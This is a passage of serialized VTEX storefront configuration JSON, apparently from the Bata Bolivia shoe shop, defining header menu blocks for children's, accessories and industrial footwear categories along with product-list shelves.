nuevo](\u002Flo-nuevo\u002Finfantil)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Frich-text#infantil-col1-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Lo más vendido](\u002Finfantil?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Lo más vendido](\u002Finfantil?order=OrderByTopSaleDESC)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col1\u002Fflex-layout.row#infantil-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#infantil-col1-item3","blocks":[{"blockId":"batabolivia.store-theme@2.x:rich-text#offer-tag","extensionPointId":"rich-text#offer-tag","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col1-item3","extensionPointId":"rich-text#infantil-col1-item3","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"render":"server","track":[],"content":{"colSizing":"auto","horizontalAlign":"left","colGap":2,"blockClass":["menu-item-nvl2","menu-item","offer-tag-flex"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"NIÑA","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"NIÑA","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Ballerinas](\u002Finfantil\u002Fnina\u002Fballerinas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Ballerinas](\u002Finfantil\u002Fnina\u002Fballerinas)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Botas y Botines](\u002Finfantil\u002Fnina\u002Fbotines)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Botas y Botines](\u002Finfantil\u002Fnina\u002Fbotines)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis](\u002Finfantil\u002Fnina\u002Ftenis)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis](\u002Finfantil\u002Fnina\u002Ftenis)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-item4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item4","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Escolar](\u002Finfantil\u002Fnina\u002Fescolar)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Escolar](\u002Finfantil\u002Fnina\u002Fescolar)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col2-item5":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col2-item5","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Sandalias](\u002Finfantil\u002Fnina\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Sandalias](\u002Finfantil\u002Fnina\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col4-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"BEBES","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"BEBES","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col4-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Zapatos](\u002Finfantil\u002FBebés\u002FZapatos)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Zapatos](\u002Finfantil\u002FBebés\u002FZapatos)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col2\u002Frich-text#infantil-col4-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col4-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Sandalias](\u002Finfantil\u002FBebés\u002FSandalias)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Sandalias](\u002Finfantil\u002FBebés\u002FSandalias)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col3-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"NIÑO","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"NIÑO","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col3-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Botas y Botines](\u002Finfantil\u002Fnino\u002Fbotas)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Botas y Botines](\u002Finfantil\u002Fnino\u002Fbotas)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col3-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Tenis](\u002Finfantil\u002Fnino\u002Ftenis)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Tenis](\u002Finfantil\u002Fnino\u002Ftenis)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col3-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Escolar](\u002Finfantil\u002Fnino\u002Fescolar)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Escolar](\u002Finfantil\u002Fnino\u002Fescolar)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col3-item4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col3-item4","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Sandalias](\u002Finfantil\u002Fnino\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Sandalias](\u002Finfantil\u002Fnino\u002Fsandalias)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col5-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col5-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"ACCESORIOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col3\u002Frich-text#infantil-col5-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col5-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Infantil](\u002FACCESORIOS\u002Finfantil\u002F)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Infantil](\u002FACCESORIOS\u002Finfantil\u002F)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Frich-text#infantil-col6-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#infantil-col6-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#infantil\u002Fsubmenu\u002Fvtex.menu@2.x:menu#infantil\u002Fflex-layout.row#menuinfantil\u002Fflex-layout.col#infantil-col6\u002Flist-context.product-list#infantilMenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:list-context.product-list#infantilMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#infantilMenu","extensionPointId":"product-summary","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","extensionPointId":"slider-layout#demo-products","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryList","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:list-context.product-list","vtex.list-context@0.x:list-context"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"category":"3","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"render":"server","track":[],"content":{"category":"3","orderBy":"OrderByReleaseDateDESC","hideUnavailableItems":true,"maxItems":7},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"INDUSTRIA","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"INDUSTRIA","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item1":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item1","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Agricultura](\u002Fbata-industrials\u002Fagricultura)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Agricultura](\u002Fbata-industrials\u002Fagricultura)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item2":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item2","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Construcción](\u002Fbata-industrials\u002Fconstruccion)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Construcción](\u002Fbata-industrials\u002Fconstruccion)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item3":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item3","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Industria de alimentos](\u002Fbata-industrials\u002Findustria-de-alimentos)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Industria de alimentos](\u002Fbata-industrials\u002Findustria-de-alimentos)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item4":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item4","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Industria liviana](\u002Fbata-industrials\u002Findustria-liviana)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Industria liviana](\u002Fbata-industrials\u002Findustria-liviana)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item5":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item5","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Minería](\u002Fbata-industrials\u002Fmineria)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Minería](\u002Fbata-industrials\u002Fmineria)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item6":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item6","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Petroquímica](\u002Fbata-industrials\u002Fpetroquimica)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Petroquímica](\u002Fbata-industrials\u002Fpetroquimica)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col1\u002Frich-text#industrials-col1-item7":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col1-item7","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"[Salud](\u002Fbata-industrials\u002Fsalud)","blockClass":["menu-item-nvl2","menu-item"]},"render":"server","track":[],"content":{"text":"[Salud](\u002Fbata-industrials\u002Fsalud)","blockClass":["menu-item-nvl2","menu-item"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Frich-text#industrials-col2-titulo":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:rich-text#industrials-col2-titulo","blocks":[],"component":"vtex.rich-text@0.16.1\u002Findex","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.rich-text@0.x:rich-text"],"preview":null,"props":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"render":"server","track":[],"content":{"text":"RECIÉN AGREGADOS","blockClass":["menu-item-nvl2","menu-titulo"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop\u002Fflex-layout.row#4-desktop\u002Fflex-layout.row#menuCategorias\u002FMenuContext#menus\u002Fmenu-item#industrial\u002Fsubmenu\u002Fvtex.menu@2.x:menu#industrials\u002Fflex-layout.row#menuindustrials\u002Fflex-layout.col#industrials-col2\u002Flist-context.product-list#industrialsMenu":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:list-context.product-list#industrialsMenu","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf#industrialsMenu","extensionPointId":"product-summary","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:slider-layout#demo-products","extensionPointId":"slider-layout#demo-products","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryList","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.product-summary@2.x:list-context.product-list","vtex.list-context@0.x:list-context"],"preview":{"type":"grid","height":{"desk